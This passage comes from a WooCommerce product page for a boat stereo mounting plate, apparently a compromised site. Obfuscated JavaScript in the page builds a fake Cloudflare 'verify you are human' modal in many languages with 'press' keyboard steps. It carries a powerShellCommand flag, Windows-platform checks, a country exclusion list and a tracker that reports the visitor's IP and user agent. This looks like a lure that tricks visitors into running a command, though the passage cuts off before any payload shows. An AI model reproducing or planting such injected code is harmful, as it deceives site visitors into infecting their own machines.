_0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}</script>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color-and-material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color and Material</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black Acrylic, Black Starboard, Carbon Fiber Acrylic, White Acrylic, White Starboard</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_length-of-mounting-plate">
			<th class="woocommerce-product-attributes-item__label" scope="row">Length of Mounting Plate in Inches</th>
			<td class="woocommerce-product-attributes-item__value"><p>8, 8.25, 8.5, 8.75, 9, 9.25, 9.5, 9.75, 10</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_height-of-mounting-plate">
			<th class="woocommerce-product-attributes-item__label" scope="row">Height of Mounting Plate in Inches</th>
			<td class="woocommerce-product-attributes-item__value"><p>3.75, 4, 4.25, 4.5, 4.75, 5, 5.25, 5.5, 5.75, 6</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Fusion Apollo MS-RA770 Mounting Plate&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fusion-apollo-ms-ra770-mounting-plate/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.trimmedoutinc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-4665 status-publish first instock product_cat-fishing product_cat-livewell-lids product_cat-replacement-boat-parts product_tag-bait-well-lid product_tag-baitwell-lid product_tag-fishing-accessories product_tag-lid product_tag-livewell-lid product_tag-yellowfin product_tag-yellowfin-32-offshore-livewell-lid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.trimmedoutinc.com/product/yellowfin-32-offshore-livewell-lid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://www.trimmedoutinc.com/wp-content/uploads/2020/12/Yellowfin_DroneStill2logo-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yellowfin 32 Offshore Livewell Lid" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Yellowfin 32 Offshore Livewell Lid</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>364.00</bdi></span><span class="screen-reader-text">Price range: &#36;250.00 through &#36;364.00</span></span>
</a></li>

			
					<li class="product type-product post-4600 status-publish instock product_cat-boat-storage product_cat-replacement-boat-parts product_cat-storage-boxes product_tag-boat-glove-box product_tag-boat-storage product_tag-replacement-glove-box product_tag-starboard-glove-box has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.trimmedoutinc.com/product/boat-glove-box-6-x-10-5-x-8d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="480" height="600" src="https://www.trimmedoutinc.com/wp-content/uploads/2020/11/Closed-left-480x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Starboard Glove Box 6&quot; x 10.5&quot; x 8d&quot;" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Boat Glove Box 6&#8243; x 10.5&#8243; x 8D&#8221;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.00</bdi></span><span class="screen-reader-text">Price range: &#36;140.00 through &#36;160.00</span></span>
</a></li>

			
					<li class="product type-product post-2030 status-publish last instock product_cat-replacement-boat-parts product_cat-stereo-unit-mounting-plates product_cat-switches-and-panels product_tag-acrylic-mounting-plate product_tag-fusion-marine-system-mounting-plate product_tag-fusion-mounting-plate product_tag-marine-stereo-mounting-plate product_tag-ms-ra55-mounting-plate product_tag-starboard-mounting-plate has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.trimmedoutinc.com/product/fusion-ms-ra55-mounting-plate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://www.trimmedoutinc.com/wp-content/uploads/2020/06/FusionMount-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Fusion MS-RA55 Mounting Plate</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span><span class="screen-reader-text">Price range: &#36;85.00 through &#36;95.00</span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div>
				</div>
			</div>
		</div>
	

			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'S